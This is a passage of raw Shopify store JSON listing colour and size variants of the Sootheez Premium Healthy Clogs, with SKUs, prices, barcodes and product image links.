9","option3":null,"sku":"FZ2500305-Black-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 11 | Men 9","public_title":"Black \/ Women 11 | Men 9","options":["Black","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127748","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175898723,"title":"Black \/ Women 12 | Men 10","option1":"Black","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Black-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 12 | Men 10","public_title":"Black \/ Women 12 | Men 10","options":["Black","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127755","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175931491,"title":"Black \/ Women 13 | Men 11","option1":"Black","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Black-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 13 | Men 11","public_title":"Black \/ Women 13 | Men 11","options":["Black","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127816","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175964259,"title":"Black \/ Women 14 | Men 12","option1":"Black","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Black-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 14 | Men 12","public_title":"Black \/ Women 14 | Men 12","options":["Black","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127823","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175997027,"title":"Black \/ Women 15 | Men 13","option1":"Black","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Black-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 15 | Men 13","public_title":"Black \/ Women 15 | Men 13","options":["Black","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127830","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487661667,"title":"Beige \/ Women 6 | Men 4","option1":"Beige","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Beige-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 6 | Men 4","public_title":"Beige \/ Women 6 | Men 4","options":["Beige","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127847","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487694435,"title":"Beige \/ Women 7 | Men 5","option1":"Beige","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Beige-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7 | Men 5","public_title":"Beige \/ Women 7 | Men 5","options":["Beige","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127854","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487759971,"title":"Beige \/ Women 7.5 | Men 5.5","option1":"Beige","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Beige-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7.5 | Men 5.5","public_title":"Beige \/ Women 7.5 | Men 5.5","options":["Beige","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127861","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176029795,"title":"Beige \/ Women 8 | Men 6","option1":"Beige","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Beige-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 8 | Men 6","public_title":"Beige \/ Women 8 | Men 6","options":["Beige","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127878","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176062563,"title":"Beige \/ Women 9 | Men 7","option1":"Beige","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Beige-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 9 | Men 7","public_title":"Beige \/ Women 9 | Men 7","options":["Beige","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127885","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176095331,"title":"Beige \/ Women 10 | Men 8","option1":"Beige","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Beige-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 10 | Men 8","public_title":"Beige \/ Women 10 | Men 8","options":["Beige","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127892","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176128099,"title":"Beige \/ Women 11 | Men 9","option1":"Beige","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Beige-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 11 | Men 9","public_title":"Beige \/ Women 11 | Men 9","options":["Beige","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127908","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176160867,"title":"Beige \/ Women 12 | Men 10","option1":"Beige","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Beige-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 12 | Men 10","public_title":"Beige \/ Women 12 | Men 10","options":["Beige","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127915","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176193635,"title":"Beige \/ Women 13 | Men 11","option1":"Beige","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Beige-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 13 | Men 11","public_title":"Beige \/ Women 13 | Men 11","options":["Beige","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127977","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176226403,"title":"Beige \/ Women 14 | Men 12","option1":"Beige","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Beige-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 14 | Men 12","public_title":"Beige \/ Women 14 | Men 12","options":["Beige","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127984","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176259171,"title":"Beige \/ Women 15 | Men 13","option1":"Beige","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Beige-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 15 | Men 13","public_title":"Beige \/ Women 15 | Men 13","options":["Beige","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127991","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488022115,"title":"Cream \/ Women 6 | Men 4","option1":"Cream","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Cream-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 6 | Men 4","public_title":"Cream \/ Women 6 | Men 4","options":["Cream","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128004","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488054883,"title":"Cream \/ Women 7 | Men 5","option1":"Cream","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Cream-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7 | Men 5","public_title":"Cream \/ Women 7 | Men 5","options":["Cream","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128011","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488120419,"title":"Cream \/ Women 7.5 | Men 5.5","option1":"Cream","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Cream-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7.5 | Men 5.5","public_title":"Cream \/ Women 7.5 | Men 5.5","options":["Cream","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128028","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176291939,"title":"Cream \/ Women 8 | Men 6","option1":"Cream","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Cream-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 8 | Men 6","public_title":"Cream \/ Women 8 | Men 6","options":["Cream","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128035","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176324707,"title":"Cream \/ Women 9 | Men 7","option1":"Cream","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Cream-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 9 | Men 7","public_title":"Cream \/ Women 9 | Men 7","options":["Cream","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128042","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176357475,"title":"Cream \/ Women 10 | Men 8","option1":"Cream","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Cream-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 10 | Men 8","public_title":"Cream \/ Women 10 | Men 8","options":["Cream","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128059","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176390243,"title":"Cream \/ Women 11 | Men 9","option1":"Cream","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Cream-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 11 | Men 9","public_title":"Cream \/ Women 11 | Men 9","options":["Cream","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128066","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176423011,"title":"Cream \/ Women 12 | Men 10","option1":"Cream","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Cream-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 12 | Men 10","public_title":"Cream \/ Women 12 | Men 10","options":["Cream","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128073","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176455779,"title":"Cream \/ Women 13 | Men 11","option1":"Cream","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Cream-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 13 | Men 11","public_title":"Cream \/ Women 13 | Men 11","options":["Cream","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128134","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176488547,"title":"Cream \/ Women 14 | Men 12","option1":"Cream","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Cream-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 14 | Men 12","public_title":"Cream \/ Women 14 | Men 12","options":["Cream","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128141","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176521315,"title":"Cream \/ Women 15 | Men 13","option1":"Cream","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Cream-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 15 | Men 13","public_title":"Cream \/ Women 15 | Men 